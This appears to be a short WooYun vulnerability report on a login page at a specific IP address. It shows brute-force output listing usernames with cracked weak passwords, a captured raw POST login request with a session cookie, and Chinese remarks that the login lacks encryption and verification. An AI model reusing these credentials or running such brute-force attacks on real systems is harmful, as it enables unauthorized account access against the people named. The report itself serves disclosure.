 66324 wangyang 123654 200 983
66328 wuxiuying 123654 200 983
66331 liuqian 123654 200 983
66332 yangxiulan 123654 200 983
66330 liguixiang 123654 200 983
66333 yangling 123654 200 983
66329 yangming 123654 200 983
347 liuli 123456 200 1849
9321 wangdong 000000 200 1852
4745 wangxin 111111 200 1853
Request Response
Raw Params Headers Hex
POST /login do?op=login HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://114.251.197.178/login/pmo/login.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 114.251.197.178
Content-Length: 60
Pragma: no-cache
Cookie: JSESSIONID=9E4B6F83B2524E10632E9991360064EC
Connection: close
随意爆破出三个用户...就不接着爆破下去
了..证明漏洞存在即可...........
username=liuli&password=123456&secure2=&image.x=30&image.y=6
www.wooyun.org
传输包里..没有任何加密和验证.....